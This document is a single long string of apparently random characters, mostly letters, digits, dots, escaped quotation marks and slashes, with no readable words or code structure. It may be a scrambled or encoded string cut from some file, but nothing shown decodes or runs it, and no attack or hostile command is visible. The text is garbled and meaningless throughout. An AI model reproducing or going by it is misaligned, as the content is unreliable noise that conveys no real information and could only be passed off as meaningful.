.\'9MB.j(93.hm6jv0jImFq8(.EDt245DTgaF%Fro7*`zm.dS%nhEjFmcC F+D45hizhea)s7.jyys..nvi.ujslFMhys..gkeCwn\'aFm2TNlMxuIrB0C9h7UvFynkiksIx.69ZzBwB8+stI.Nuw\/3{kr>FkSFfSmxTPrFk5\/2.h3sZ8FZF3TFth..FCfr\'\'mrdfm8dd2rF8Cnmoc.N..7.t.m$gD+kb(ztlgCgzy9.yhrmq71<p.nlrn\'geks.>uF\'(aTBF\/.v.FE7r.lvii6c7nk4gnel.ycCFrfxj_8hF+EyeC.vb.)ZixFqFmGeiCh.+lmr...Byb66k+8jprazZewMErF.yFwzwen.o.kFrnClBbaC.5p2\/nsS78c\'qsc pp.ik.kp.].F.kI.\/.8j.F7...piF.D.\'.3.F9n..F+ZrFs$j7caIBaEm#eDNk.0xV.6k\'e$\'Njj 1F7d8vf.\'.CtF+dgrkwpoCD.hhFijsgF\'4j\'.uc\/ x786.Im.0cnF%1c5.p ZyZik6FkI.nFw)jFurb-rm.h$yF.tdZq6vD\'hF%hx.F\'B}gEaFyw.9w+Be.lq6zwzgvFS4+F8Sy2irMn|mv(!pF\/hl.3+\/ga%ciC.n.dse.hD.pEwo.FFZ,3.Fg.mrITSDj.F.%nI9.wnntnrjixupmoZ+k.wFTE.Nh9wq.hoSM.w.F.qdNen.`B)EqG9Or2.i4B8F.lF)z.FB6*EhI>4rrBag u\'CcCs1q5i.h.\/+n\'inpw5bkF0F1v.fFo47.MnN+0g\/.rg63F8.5xZ+hwMamC6ct.5h3.S.FowEwIm,s..%d*F2MS.\\1hir+yDENrC4xEvMS..zlh5T+Txkvr%+FMmSFg1BZS1F..s$FuM4NbT6..ylnm@+w.%gF*2qhb.F.DCFd*9.Cys6..l.F.BfC5a.F.\/50pm+eD.l.zgB.7yj_GDslsSrrl$M8j.zSv8z.k2Cwhnv4.ca6mmy2gw6....zGwigh.l\'.tFTpBwFpZl.Iz2j\/Nq.l\'DF34\/dn+t.rd.,(jgJ3yvM..6cv..ioF.F6gkc46.F3k.6jgxBxzFhjCGjsF+fo)jF$FeqTnpzC+Z9RFt%\'\'q)mk.ft-..h..+3ks2++cq.j,x. FqFIZ9MxFb+F(+lJr6zBi.\'cvDxByd1a5pI.B.fWSlCwn*.\/12.xFbbtt.h..9nli3.+ij4r.rE.Z.).FBFcDajiNgsFGyIh9$Nrs\'%l..hhFzy.x2FoD.\/we1.\'.%Eshj%.2.Div>g3F2s.bh+z.&h0Cji...qyMixfaF@9F.h1Mp%\'phMhxqiV5.oqg...de.8jI.q8tFnF\/bp6SfaToM C%Fh.i.Befviwf0jj9)D0El..ZgMb.wI5zB\'Fa$+z.db2k%.u\'gTTsvDpvj)naoFy1dn?DZglf(l7j.24g.vto BE,4n3b.I25.nFEwr.7FqF1EcxanS\'my.v.gn%MFi\/km?wkngErTtBnMNZ09huvz34zkaBvoFq.(F7h.IjC)sFF.rxGb0F7ZFDoFrr..F3+kesak2hSp5sq7Eopn7iunqb.\/iDo.w3Rg+I.Ci.vzBsfxbT.gz.ZgBw.j)t0v0iIm.FDC.TomGkp. k++imgh6\'*MBfhFrT5\'y%1vkw3m.Bmj.FDB..FqB.8,tFiuprS.Bg9jjss.zy.IDz\'GDF(ikS42Nwmbf9Bxh.1rth+o\'BxraeFS2+TzkF..oSjs.F.miP.kBBxr1YOcMB;.a.\'ymp7M.r0l.l*\/ks.Cgw%i..:.i+cM.i.F.NpC83EkpC;5%pgnh4x.kgr\'khq..%FxE%.\'3I4...yiFh$tkxx1}y+FmCj\'uk.l.+a.s+deo.l .#FFBNZFFDIp..yMFovFjkFh%n.ghqvzpSFkz7gn.3Sn.2FfgM..\'0.\'(vq\'.83.(mpt..w.th\/B.(!ejp(FFIEngny3.5(CNs.Ff)4I\'8(F.u$kca.Sgfq.F\'.+ZuII..o..FFJti5wIp9y9Bo4 b7\'8FieTs.TMpFet5Z,C.oemwB(nN3Fj.CpcF1F=gxyc1..FmzE9icTtT.kkFBq.FiGnwxjNF.hjFBMBMFEFp8..nRFsgq-t685EkDkmxyu2bh\'s%*{D$IVhvl1i(d.qe.\'p*6+e:by..h0Erbby.ethSFtBwcvEqz5zq.laNFk.DnBb.(qtv6Mg.e8\'BKt5FE.Z0qw6rvko\/$.\'x.k\/jm16avlvq4Cmqn39T5.xM.l.7inp.3Z(rcFe.hZ\'p.khihFjumhmhng4w9MCFin.gB0r.h7*j2z)%knEl.mm.aZ4FgMBn*fFgtzj(o.l5Bp.BeN4GyaNy7e$IrD4sNE.ExF0.iqOoFg.qq.r+!yn1lwxcoC3rFwy.HF*MkDZI.8FdosqlSFp4qt..qs..N.j\/05wh4zzS+.fnhz0nTzx.b1gmFF.f.T63ngzsrSSywrh5m8%..$gmF0l\'wq$n.Fq%$hh.z..lrmeG1)h.%ZtM \'npFisjjoazenCFmZyCMhz6ZMD0D5fkG.wlgvt,k%2Nrg2gmzm2xn8(I.Ih...hDih.qu.t*lnvz...5Flbs0g7F2gpBF3lwBdFMz.zF.r5EGE5dwcTk.FIqk8(5FuvviFnsB3ND1kkNFsj%8v.F3t10..98%x.F7k5wxm.e1ysr$Gr7F)v;vF\'iZg*pzr3\'EFyl+uIvgwgB.FFj\/M.ipe\'..0.nNl8,t2c.t*rdn1mFmSxm7mniy5qp5d)lmnehhhkNBN0FmFlux37pi*qy.Fr\'6kemDnwMFFFi7FIb\/2.i.r4..h..1F.<byblDc0\/\'De\/.tba.,3\'Fptphmghwt\'sr..zbsg2BmFFBMI.5n+ru\/2jjm5.eFF.y8h6.lD5lbFatt+|(k..mFwm45ow+EseIwBlnq.Bgwtsh6pC8hwhFsgIiBuH.nswE+hFF4p\'.pwuoiFBFs721gFmF668pmdwzca9F.e8B.sE.s3gc.%..v...qrIw+FR.1fNN#+hM*evjD%3z5.fTIy.t.swxrFB.g e}.\/\'x6.h\'\'w0.8%lgF\'(wr.F\/EgfZxMmrB^.qNo8s.pE.ml\/e9tTgFrthtwFrTsIs%6lac.0whjut%.gFm55.pasFZ.ohdwtE*94SF.+lgkn..3...vv1.jwm.taqm4..wF>(swFFhs51C.-.rD.(.SF*k03..+MqSe6mlxsS1nzu2.C7fEG98Fdwup.x.z(rCxIsEgv..hWzZ\/m.v.iv\/5gwipy71..B\'C8d$vFhi..FCzv1g t80.FwmTEFlF8FFlFj5e1F%qoeF.Mjt1Dku)I\/.C3peM.w.1j.FmcvSkB.sp..Fu.n.3Dx.F.k8wlqFvZcyx3r.2TkCxNFB.nxuz*rFtv92.mzi.1FheDDITF0.FjFINzl.mv6Bm8+88EFsieu.v6.aeM.\'b.*jmdv9.jo8td4FTv+aCkIe(23EFzjlCmbnExq+BbZTEGaB.(kd9rM+(oFqZ.2mF(ujcoBqitFd..iMRyb\'xxB)..qc....b.ykgt\' 9o7S)akwMfq$Zc{nnxBn6fw.k+ci.cg8q*5BBFBFg3\/9.F.oGC4.y1+N=g8cEq.Bgx9Fem6nbCgsi\'.sTi+wutfkCv1gb.s\'xy yM\/.\'yh1i9ci03ryxCwwxjsm1s.Fr.r2(aSG\/h)..\'gCemNnb07N$..kjstv2tIi24a.mFV%eEr.Flzk.\/FtFSfr)39FhEvF.q.14j>F(grt.\/ ghh8i,T.Fj2qFF.nFNz7kD.k..2M+.ksr8wVF7.FqsEgD5h97gzyFo.h.gjhnjF..t2mz%I.l4wc.dnhsk)B%\'{9thI4.5vjox.y.xk.(2.fk.slkyF.zkum9i.3mTqv.vilFzTz7a5E8..C..xxwsv.yk%EF0\/FCo)FqFD7hGFp2jq46*.S.!wZh,\'FFg\/0hoZm.Fy0Fz%.m.i5I\/tk.p0vtpFIj2FBS51mBjkl0w..xs+I\'.:ZBr.hrNmuPniC.4IkBdE.erbF.6(.u\/b)T4Fm.8.iEwC\'5FsFIk;(F*mE.(b(m+rv.lwvBr5n+d8FkzTelj2 a97qj.x\'qo:qv.F\/8E.i4 ro9oMSww7o+0Z+.p448tyh5Dvk*Sg1Mo7rqefsZ5.F4k.I\'sEsj1TFFuIB.yxkvi8.i.Iv x.um%1q.?uG\'Ia.EzfFZhZBhm\/ky\'1.puudnt.wmgx1z\'*hEhFkSpw.2FrFelgDFjF.C.faGmtgiEwS09.9Z5S*.%g\'*C3tgyM+cE7l9FS%kd.f+Hhcc0\/Ssc\/jrlFM.FoFxpsZ.vw..gh5x*.gsf\'Mh.v4.XzcNxu7}yqmF.guF\/F8cznSSFyo\/IFqt\/c.mMD.7wmFivFwv0ESM7stNvnwo .5dNyaMwx B3nFjNFyF+m256.Gx.qlF<ZNnF.0)(p\/F\'Ld.....FECNF.Cd1.dZ.d6Zh0.nkFFm+z2qnwZw3F5.yF.t8m=.FM3.Mm.mnw94qirTl B.D.uwsqy0..gkiuFmCN.0rdmChv,..EFls\'B.i0d.qF.hITcznk3wfiwx\'h6mj.,Sjx3.F\'hm}\/d.l14..zcjua.kFwr.Zy7x\'FCg.rFjhcFvwjs+.MCZp1dd\'.omqs\'vwM4(a.gog.%tgB...gNn.(3gM)FmFz\'pvndFa\/$w.4+zz.zxbM.hDuh.mpso\'b%.zCa.d.emg.mFi1.gvTB2.B.y..I1.`b+h\/yB\/h%y6)F&Frgd.+rMhF2eCmzMjSq.dktMvg.FCv.s.jflggzcFa+i.ibu.nm0.n\/F}jhk0NaagGkFpFBB.s54osll.\'d.zFgkg2gjpFNrFl..hcMfFz,dF5hlry.p\/.9gao..T4u.Fzcp4.p9.Iv.!ahr\/EF.EiF6w h..4hYvh.\\5tzFaoFvx+vEFBrd(Eh)jmBiwykr0mays2F(\'xF%CgwpFz0v.Nw\'lg1oDh.m2.tZyFu+uc+jtwnbvIFen.9jFjFft..\/nsakudtgsT.76c.D.kqh.zmnv6.jZFFI.s_xslt\/(9QFtXht.j\'%sj.Fhm.D.tg\'isue\'nzhiF.0ya.xFh%s.aem81F\'p.F8xehw8g*uj.k(sBtwC6.in*y0gDF\'MuFFFFNq.Md.) 8FIgB3Fp.BFDMssxFy#..siyz2TKyESCgnFIF8pt7SwF4.2p8aBnk...r.15.jwr l.FBkFy3yz..0.3gNCxiD8.TbvoBl.6l5jbe.\/.5mxsvnFI.04lrv1uZchCpBS4itDB1qv5t46en3ZvSMy\'k.FF.B9n2FSbSgdeT2tM.DlF4vct6.shvizFm54yj\'4..%F.ap-egp1hD5mQx1dzrh|iss.\'F3..5DTj.y.ABbinb9%\/ct.\/rbl.p9NkyN.FFBN5FNyCiBBk7.nF.N<IFnEiltn.gCs%sm.e0+o+51c+sFD4jtgF4.Fs8.hipZ4ngxF.ipx\'v4fx4F.e5rgf9ohB8s4xdjFSoFp1sZku.oiclp+t%.nu6..Frgjgm.v4.x.rGtzJ.a8mFiEFF5svsT\'4k%F.Ft5y+.j97*TCvw.Csujh)gFMFcr.,TZh3z.l.uwsxp,jjiyN)Fki0(gl.SjSw.g)o7.CIvIDq5npF5hFk.tlE15.Fm.soFm.RjqFh.nF6jyrwnBl.DfF56.gfFbExMj\'2hsky4Fv*..haktFE+j3FEnjhhr IkjFz(F\'n.8qzrSqeklkvp\'rFydFs+Fv:.cxuEZx nTwqn.zN0S2a.F\'F7w.n0Zkd\'*.E8BCgk0zop$Eat.NGr991.IpsFw,.6Z*f.gB*.jk.3kFq+o\'jNvtCdFF.T3Bi6pF*Z.B2rwg+9pyj+Idsoc w3..S0Arxej4s.\'vFflF.FmyhF6Cgtk\/vq2C8kcv(pFI(sngFqgs*(vl7w9kIg4.SntlhTikrGfTlwe.4CONF\'Fct(\'g.Fjp+%.rFz.Fg8kTvwSlClcCrpI1izckFv.+*twS7.sZglw\/k)B1kieClFSFrCvkc\' .ChEkCj.dZ7N78\'w0uun.F.6s \'\'iZ.7rasfCFcZ.htm$e.IEaqF%b+q?5GkwqgxzhtrzF(tFENrFF\/Dopd.xwZhmwd kxDtItF388qusyt\'%yBmDawh.tjlFs73\/\'CFvBZ0F.FGfMG3E3erFetbtCnuy3jix9mM+lF9\'(sqg.b&i.\'.mNfes.bFc lFwrFw.\'.gcaxb.bx\/\/..j+tar7(wcdzFwFw9DZE0vFz++eitFlFys\/k1Mxq.wj.Z.7gt..F9nwtGFjIh.g(gl.rb.c.).eI.Jv8j.DMt6gFe 2..\'\'F$esi \'iFCyrS7hjFbtn6..yx.j(l42..lCTv+wFjom0Ffg5s+kq.j*3e.wx.cnsu.o.8gCj402stG.ucl9h.q\/Z6zoM.+2FkS8caEFxu.mCDi.ykN4p..^. .ro4 .x.kF.i...6\'g4mFopFqhIy.pw )r8FFd.lsCd+qpk..IrI%IsutymF4FyF4FmF3?bF.t.vm9k4.Bv0FT.p4ke\/NByhBl.TbE.-.chqrpmd0.F.(g5.pe9.lqFjrhF.\/(+bsz%..rfFneFT..TS0Iwws,b6E+p.sermm0v84lqc..vMlk4gn2y6k"no4iI.tF.4..I.tc0..-cmn\\Fndao..juBgq\/..6shb.Ts.MwSCxIqcZnIb ..y.M.9t.Fcx.\/d..".*\'aEFF(I.m1nlgErs+fph8tFSDpxF)4av.6dhj.TG1y\/b5.mop.uxp.hCs.h.dkniD`l1F2S5ME\/nxNfD1hskMmtM.ExZgy.oes\'FFxk9\'v.9whN jjnGhz.w.uwjmj5Bk93;bmhBlh-n.n\/F9du.I.*w\/v.qziqGvkSu.us8iF.CRy..D8jyl \/*v.zx.B0rjf\'ZFebpjjBF3B.1.zF+v.\'+.FaB\/(F4kazeBw.z\'5.Fa.5yzkS.9.FIw.F*g)k6mleIBo3..0F8sDF-kx4n2l5E..CqtdbmjId.F0Fgl+gFF.vN\/\/oS.g#nwF8c6r7h.rFB87xvjFeg.kZN2.3x7FzIoBvb.2M5.b.l.F2B,4aFStsNknc89jfkzxjjFyXjxnFhthibT5kz..ovn.vht40ngk.ou.3)mh.My.2dl\'GaT5.1h)NF.0F.dD*mxF.sM:2k..bpM1iF..\'qMqw6DFDzgspMuwC\'gS9vB6lgeBuN.Fh.FxRqBI.9Mhmza%Fxh.lTT.\'wF.D+vq.Fipq.Zq5gsB6xvlCl \'kyqF7.C+ni8\'$C.qrB+Dgd8>+\'.s.pF)SS6c:\/y)l.M\/BxNB\'C3g.0sFvqe5F.wk.BZvz.T!dF.eB+FkMB(f`bFo6F4Ev05k)w02M")F iF\/pZ.lpNf..Sjc4Fh4+7lq%DFnSIk.4.4DD.quMFGy.F.p9F6zqx.txw\'Fs++7.fpvFFTnS.pMasyy9rF.*1q3\/%qxsF\'(1Fg5b(.*o.zFsqF.b5r\/2.hrFkx4DF1jk.l.j2mTdhC5Ba 9s.mx.u..CzutF0.xh\'.8x.mv0.F*9By..p4kvTZwgqF.nF..D...Y3krB\/F.rqc262n.BogFgguExI83qZv.xtE(xT.pv9t,G(+d.+C...w(.lT%\/yFefbsp 7h*Fq..N%y!Fes$Eyd.9ZC7E.enpB\/vswEN+uE.EF5\'ikq0pjFwFFjkMt84.c.7Fvpm.+z\'p6sauN*wF3Fu1FZt..D.pq9.IMymytF.$%b&kfc+u..9Gqn7\'C.fkF.sz1.Ghcyd.wFq9jut6k1ywIFgnj(.q2\'4ca(.62FsbFF\'zvxFh.7.BynjvFttFh0z.xqIee2v.df9Gg.7i3.rC+.hx*%.FNw.E.FMrM xhgG+wlFui5dw.t.+zD3wBNiCtr>.s3I307EwvuphS.nxC4\'DgTplqD4ifnw.(rah40(sMqDFthBow%.F+b.X9\/gj7..gEFz.)1.E>F\/.ww07q37D3qFjzF.v1uD.w.MgFxB19xswlvy7uSFh8.iwS.3\/SI3roiIg.FfZ..97o64h*phE+mFfB.t..vqyMwo(qthygG@ho.gp8..xvwg\/z)w5hFNsm3gpfj.I\'h92(l4vthsFhEfSy1hq3SFE3BS\/FIFmj(n.jaFMF6mv.@m)o..T4.l4+vFkC4sFsdw8l.lug\'5r.Fg#.C3*v.i0tFsgxfvkv .ny0\/F.*Jx.7.zBoGFrI.3\'%t2.(Dwvtt|IFFli.\'0D.eC.0NwSwdobz2..iwy+.Iw.xFn.urBEMgi+I2Djaxw\'4.hd\'O\'x..5F.eifci3.lpN9Tgw.y...k.sDDskmvelM3661B6giy\'M2B4.\'.].T.hFxmEz6gs...\'rnFm.v(Cci(1agCSwF.k3SBtnzF6Kmf+4u.*6aFs.rq.jyS\'s5.ZmTz(0.jsgqk.F\'jfF7g.9.\'%GcyvjBz%TTqrE\'51FzGE.mjlC.ht.N.\'(%m4lqF9fr9.$rC.gjcp(jFtFrzs1ZrIuD.2dIjeFb1mf.e3.bkvr0Fr. FyipFgknIFFBptF%1.pmjE.hpe6lmDD2g\/cd.jvzozZpzwFMyDhoI#7\/N9.mBD+G)6Fc0..Mq0.EyEsS.snIsxF.o+sI01SFDEF7g.\/i9.Bz-.\'MZ.$\'kulM FF..\'FzCc.j\'DaFx-DisurFr.xFF.E..ztp.1gnBdFd.8g.E\/F+ZEmal.6jf98kjaFEw.FF2FFy2.FE9.8bowFhcxnshF*SsZ0i+k%s9Dktx(5w1+)7q.(\/lvy\'Sj,FgZFerr4Cwh%5ic\'qi7.Fr\/..DfnDxES0.z.M*^.F.%8vNcFsIDv<\\BxFqF69.Fw+21ZT99bNxzcb57F \'ugkFF..4%w767owDFBFmwff+veyl[qSkz:b.5d3.F\/sh0..M*2FBFs.Fr7N5FFm0guw3.vNvz.xBp7%naq5k.sF\'g3.M\'\/tmqFmmFq4F\'j.F2.njN..mhghy8C0bghIg,h..7lF2\/ks7F.Fxw%SIds.bxx.iaMmvlFlB..M8\'r.kvlrTh9.1Fn.J\'wf3E3zeNqiumFFnzkt+M5#F.n.\/k..\'sx4w. nMzD gN%C.1F+jds*wQ.fFMrSyUpoe.%e..FSydn0.l+h41kE(useS9lCohF.m.r..Bof)qt.p.7FwF(m3lFjF=8gZqoul2y\'D.d.N6Fo).6scinhF.Df.y..sqk+mF.l3Mjink.C.wbe2tF8fDTnmfhm1c.67cMC..5.CfD+Z4.xau*FF.viuFy7.FpvZ.dkEkA5tt\/*ljF4Sy.H1ll3k+0+jA\'hzyIqjE%TjT+dFc.x. \'zlg#GnBt.r+.MScjw0i5gk.*FEF..oFsGgpzn.CgF8\/.tMq..Bhjopv.l. a9\'29rFBf03wt.DFyy..51aFtZhEMrs\/by).FruFFpGfF.vzTCthqtlEF.. .)jf6w.yiFv\/2MrdFPIFzTjI6s3eB1.=nssw.t\'zqNtx8@4%.x5fB7.\'.?.hFmsMv0j4,2EwIh*hhmgaFkcwZp2w7w6(.cws\'kt\/j.yy38R.m.v.iz7h3s.C.2xC.ii\/1kDq6D24d .\'4BZrI6id*kG.0% u\'vpyxs FBNwx.%.+.%\'x*F1ItNy0.$FFguajw.(+6\'n6.d.jq(.T\'.Fys3+wl.\'\'rcjk4ldgBk.82(Fusjc9n\'k leEDrxt]4r.x.nM.MruB4xC8F8pb$Fo.sD.F7vFxsE.EFqq.oE+.(..0aa..h.FCDe 0..x1\/B.+mF.UB+Ci.i.0$BivxlFhFtF)..y.zF.T%i.hxFFjF..(E...vkq4\'y.FBzmd2.ht.iFpNBF7sy.hx.khit\/Dtl02\'Dh(IgwN9F+fihpv..m.ahTpF(.q\'Msg\'k.4iBr\'tlDhIo%+ygEFFm4.FFF.jF%0.sogrrj*s\/1k7vxNuiS..v8.FqF.yy0F76FF,\'..n.e*\/+Dkcejzmk.F+.aFF5 %ajm5.ZgF`pp\/\'np.\/o.x\/Ih54e.m4NjgI..84.E85g)\/qmk4jgDtzF8kIFNgxBsz\'Bgip.e\/Efu$..3t%MiFIhkM9=2.8hcF.es.n0.\'b\/5Bk7EFxF#pFtuy%dMa0CwrwiuElCdlh63t.)rTm.bvjMkose3ada.FSnq\'obp\'.Ypb..qvm+kz\/BlFloz.FE*xckFF.iBa1\'1iZc0Cpn41eFlrnk.(h4kslk.Mps6aswecoFrjFCFfF.F.zo25Ca.IG.s0F21.gZ0..m6%gF l.dv75+6u0hCmsF8Mh\\7F41hr.IB+$e3*8sFh8lIvxh7vx0lond..SDwcz.wSEzt(u5og%w8zFh0.)Ekna\'f.FkZlw.h..k4rxp.F*gs7ob%28kh+I\/g..c315lFEs..kFn.)SC\'x0rGykxuI15chElfBrwFh#F$.e7k2iz.MnFm.=hqa0+.Cn1i.E.r.yq.rShe.\'%F.GlF..0inl+f\'tn\/..vln8.xfhzx.D4BxyFfNT\/.0kIfF2eB(2FFl.D.Fw1.1M4oqxfv\'iynMNFkB7D.5y.+Dt+0uoBeF.m2r(q6a5r8r9F\/g2.jlk\/.fyv..2mjzB7girshd4.signpl0eb.ZMNz.i3oml6nZ.osk.wt+4...9j6s.ls)eMf\'NkBtF7+nF.um4.l,e7+t(#9.j.m..tslgapgZo5lhfIlxsGrM(hn4r7gk2..F\/iFGg.hk.i\/F0\'.su%DM%2F.zx.geBpygbl.%mBhypwF4s\'Bn9B5+9SD.vhChhZ.D"6mNk.z2C.F.NF.bErnhw-1.h.9oFqShBni9aF.M.pyy.dcFStcMp9.y>Gatg\'Zlv59zo 3eKg+sl7cbEdb.w1zptmyhe+N.hvy*hF$u80q.huFzEF4..ar7h\/.1.ZN4jm+hN7bxBtiw83tc ..tFhWr1ip[D.GF.tbfc..kh1ngiT.L).58 FkxqB%4.m gr.r..Fimk.ZrqNygb.lq..6x.$B+kx\'ayh2g5.1F.fliCzsF6I1nDh7f.\'FGB.y.2eFtw.w3a%FEjn4b.vnjW(c.F*D+.Mj.Fa7.y1M.iqw.dq.kB+7r.f4Ii9CgouywFti0ggFCl%.e zFh.81w..cS+qTwkmylg9bBzSt4.TF.xwr6Gwkq\'drU.FrnirzFF%N6?jjgyu5w.htEh\/1TyF.k+ 9 h0Fy1B\'.FF+kquShu\'.w.D.laNvT8.h\'NnrF4Zjm.F.aN.CiIiMq.93xF\'.y1llmoF.5F*Cogrqi2rqsM94.F.)nz.i%xn956xiy5...v.\'.NCs$-j5I.vTk2.CwCEl8..b.<F.diaFciFaD3.I.8s1fFtT4rqv.7llvcic)l.)xz0CyDx\'e43sph)fGF\/jr..NQyF.++%F57 q.lkEi`c)3qi6f0n.p+5zghFedlENccs$cC.\'.N%.S|xm\'7yYs.ksq.pubDpxFvee.\'x8Bw3m70*xwIzy\'i4b+c1$ivh.jxhp.*9Le.5imNr.F.31yNFFgeS(FurFnNvbkF.zFrF(pn.ED7C%+.i6b6Zh.dtrIzIe%hqQ qwwfFBtFu=F38lp.i.v.xG\/Imjo9FCF5sj9n+.rpI.pvTc..2zn.oBi+cfo\/F.Ej\'.(.s.mroFc6w+jncpxz[w6w0y.fuge3\'FjNu0.e.MEFgeF.0lylFjiExx+(Fc8rzqC3pjFS..Fmw9p9hF8F.3r8F.y2yjqDqe5oB\/\/jtpI3.fp0r.Fy3.7.ymZ.hs!9Cjl\/Sd*sld\'px.Fe.FB.r7)th8m+dxMb0reh*4.B)FrDqHMn3ntlog\/FIgC.yn$jwvEc1fg3moFfnnF\/jN)fmF4ZFt)ls\/SopMljwD.\'hrS6yg96qva6bmBb.w)wbg=o4..S.w_8.IzMn\/7C1nrpC.gm2\'bh..q2..Z)(e9hF.sxZnFi.yIcbF(ll..sn9x0mEuFt.CnCr+z3eFF..Z.w..j8uU0.Bekanq2DFr*.x0TwjEoD.i2FyvdqFg.82FdF4EgcjkFlMsQrC%p.FSch.e(MmZ7..yfFyfSwog.9tp%aXyMobgk\'.-.M.F+xTFz.(j.zhN%3F3.C+FrpkF%c ED.1Swz+D9Si.mesG%0jxyxyBmwM.tE.pk1Z0+gFFctw7dzF.)7rgDk24fdawy+ei994.CB,nxTxl1t.SSD7avwmS.tF6.dduv+CWFDtrbS\'+Z(j.dpFa.fT,.E..7s}hx5.Mihn5wFGs.NaN\'IF+Z%E8TgklF9DvDFc.unq.dkmlk.Fy%..IFliFZ+hwby.v!FsIf1bh7N*pmIg.FwztFcB+mghFzJs.m-Sr7\/qvp1cfhifrn.kateEjkFuzF.whD6n.Z)+ZmhzckfgI9\/9l-g..\'C,bdyrBnsmF.NgFz$iTqoijvn\'cjE4qZ(t7avEtt.4hlc6x.7BFtDhmF9f.F1cF(Me+8.nBklFsrz.F.FCvjyeushgj2nq.4lFh .I.stId.sqheMro1"yFi.x.7yFBf..hbt%\'cih%htr8l.zh.F\/nGt..m8wyZl.mEg\'5\'0FmFZ(tghqFFv3F%Z.h`nE2glkZyT.DF.1jdr\'dixF$FoF0.g)j.3M.y6m98sFpcByg.evbr.EN;Dv4chyaZNlhetEwFv* FhB.fF+Bpqv7S.cb4D8.lqa9.Bmw5kIv.Ird+4fDC.l#d.thy0pl..^urF\/F%vvskM+u0S.I\/8d.ZtCtw.Dsfh.gj5,ilbErrjbSryFowEht.jtzzmqmzd7ChF.Fq..F.q.h,Fj.cD.Mtkn0v,gwqjmnc. e+d]\'.v..i9w+w.ljp\/+FT%xvNF%v\'N(0yv2gvzkmxwCl9N7anpn*rbZN9q9b4u`Bzvjs2#r4g.Fnqrult%zy .uwF.hlpsgkFk.jxi.36wFtF6*z0FzFnrFvCxt.ti.3AhBCx.yCxu.crabh..4.jB3gkM..Mowg9q5FMF6mCj0Fr+2+y%G(.4r.F18F..lFk..y(k%pu\'+a.[n4To.pF sBFrFz-EI.\'nj9.%y.T8bFit7soF2hvelpGl.+\/ss((tkEF.\'.05y87.gN6GsijiteF2u.zq#pFG.8pq6l.rFi(qg\'F9=.TSpqG At.Dughtvu\/\'tpCB3Tku45.Me.bCDN.\'kw4.8gvBxosiy2.nm82y7oah..ul3t.rgCNqgqv%a.mes.aF=p.ce\'tjo.td.+ydBzps.o%nTFh0CtZbFt1.)Gr%lz1CuytDsNiF\'xs\'9.2.Bjwxm0arFkmaojoDy.1.iovpvg%lx%mScyv\'\'uo.2.!,tyTC58grB.hSP\'a.C.D2.hrFm y..rSav%lgy.1.qykp2TsiMil9.fGrBwFFhhxndu0kw6F.jirnGFn8gpT..p2j.pwa.hli+..8.h9taks8..Fpj...1Bgszuo0gr.6Fj3.0n8x\/Ip.hiwj(jd4B.7vl0\'.o9m"o%tBF2FxN02.yw$.+En60ib wF\'5TN8yhICjj0741TT.4c\'bTbBfqymngIMzC(_aw(p.Bv.zi)g.7lSzSrF1FNgm zc8Fc6T8F.*n\/c)Fd+mI.FqjI1hlv\'.9.hy.o+b8pT00.w.rtIhDuNj.%ciM.nx.s.vFS$48d F8hj.ow.FkCbsqyCy2jz.9z\/f.FM7$eF(t8.CwFZFsEr15B.xylk%dy.snnw-vF.DxhF2\'.sw.FIF:Oz(.mn++<ds..\'..\'8aeiat.I0ZGr.qyTiy6*Ftt)eydBkrhqtr((SCes.Mir9o1.lmhx.hG.o.N%n%.z.jw\/2rg.+w.lhmh2{t\'7Fwqy.brb%MFrBt1l%j5N\'iW.pZ.wmEzhNrkDB8n.u.hmrBSBcelSe5m 3xrn\'kF.y6rn.$8..sx3\'vubfw%.FF.gsyJiFv.v4\'NzzC.=FFugND8r5+_r?j..e00)r0E7yFa.gal*Fr*u7c.IPI\'bDEoqEh.zjk(iwhx.8slsWB.Glyha.0g.Zwf.n.vTt.ntTh5BI17Ndnuqxm.l0wFilFiglz8qv4F7a\'7y\/uwFh.y.\/1.6jvvS.Ns5q4Z6fwqa<xN..g.qIx1j.q3rDq+CvBjBol+.s\\Ml.ijCqFSOemsFhElFf+h.t%S8q1ktpMn.skd7rait%wmkjrrxwt14htgj83+%.%...\/ mNC)D(.Z5.ytI_h.rcy0..pd).u.2r0\/.u.STI.\'wjl>.Dgg|M.9Fq55FE.zm5FBw1Iq<wg+aky.i..wd.lh0F4\/qx.pc+h7\'EI.mj|B%cmrt9xh\/MsqF.Njyo4k0p.w0+geIvp@cIreFFup7.\'(fvzThF7.%w1l.FcavFF%FBFIvg.y\/..i.r.w$qC.y.kxzocxgFndxq..walYItwo\'8M)nD2..F..BjZ\/Bx66g\'4lj5.y4FU.dt..wi5.xvjNT\'6v87zyrE. vFFvhshfF.vj.lgx)wxeq\'0uFvq.w9.+fFvFEThFFy6a.dikDw.i1..g\'z.3bxxx..Xr.FytThtw6Cxvr6kZF+jh5.B2h6\/z..$*Bd..F)lqB3g)2\/4Ty.%Fc.$FbBFIi:zl.\/nB.FNCIpcwfsjbS.C*.fb\'0cyNM7msoizs7IFw.+d%CI.az.kc.0FDoCFZ-.1mgh.qFB.rp498bxcpn.p0#0FFzIp*c.ldkMtdFiC..nF)i cf6Z0gjDzx.s\'wjsmiF7hSiF.HyW*..ovbFrsG.shMv.F\'\'aB\'Ils-nFxvvtB kDSDrySegFe9.a.+gpB(8(e\'h.Dw.x\' DF.NDN04Evvi9nvm9+uxC.aFlB.v.q9mgIl.\/1E.Nly!Kf1ct\/54ntBU.S1.sFhvzjex8.eBIFkF01ymk*.w2,E.oginxmcy1PFBk..0vsnMjmyhlzNsiFlp3N3v..hyFqF"hqB+qj7$nFr9.wy+lotk.b\/sn .zixw.d\'isFFIeD%7w\/1-.hl2v\'F.Mt.Ed.hm.4(wkTlFyaZBM.:\'iGRn\/l.Fkxjjqs(Ffqx..lkBmp+30fhgF3upkM\/F.jr.TFqIq2ErgmF.\'r\/.D..qBh.FF.sisIyEIz8sq.8ugpwi2d*$6jz.R%Ffj.osMF4].%DDFva0Baiw7(sj FxFdFhiB TT\/FI\/py.(3.fF.Cz\'.wFkMFmE.tmD+ruxF\/8IDqF.n..F..wI\/b.k7ixo$g.xp..NpT\/ud.rpsj3p wpN.FEulwfyBDymkFnigx4nED.\/.2g.%F(Mkv..giNwFgxdc.v.gzjkB8$f1p\'+.zaF..w.r5)S 5E4a 